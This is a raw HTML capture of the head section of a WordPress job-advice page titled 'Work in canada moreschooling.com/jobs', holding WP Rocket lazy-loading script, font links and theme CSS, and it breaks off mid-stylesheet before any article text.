

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/
body_size: 39875
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Work in canada moreschooling.com/jobs</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 